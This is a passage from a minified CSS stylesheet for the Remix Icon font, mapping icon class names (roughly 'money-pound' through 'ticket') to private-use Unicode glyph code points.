oney-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.